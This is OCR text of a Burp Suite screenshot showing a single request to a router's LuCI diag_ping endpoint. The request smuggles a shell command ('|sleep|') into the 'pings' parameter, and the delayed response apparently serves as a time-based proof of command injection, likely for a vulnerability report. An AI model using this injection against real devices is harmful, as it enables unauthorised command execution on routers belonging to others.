 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.1.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/cgi-bin/luci/;stok=5cc0a2d2490fbc940e5
d293515499df4/admin/network/diag_ping/1
.1.11.2?pks=64&pings=4|sleep+|&_=
0.8659547219905623 HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
4 Accept: */*
5 Sec-GPC: 1
6 Referer:
http://192.168.1.1/cgi-bin/luci/;stok=5
cc0a2d2490fbc940e5d293515499df4/admin/n
etwork/diagnostics
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: sysauth=
ce87b1691877da1449452ff33d5cb0f4
10 Connection: close
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Strict-Transport-Security: max-age=0;
includeSubdomains
3 Content-Type: text/plain
4 Content-Length: 0
5 Connection: close
6 Date: Sun, 12 Dec 2021 14:22:59 GMT
7 Server: lighttpd/1.4.45
8
9
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6
Inspector
Notes
Done 202 bytes | 10,781 millis
Event log (5) All issues Memory: 124.8MB
Clock
00:00:00.00
hr min sec
83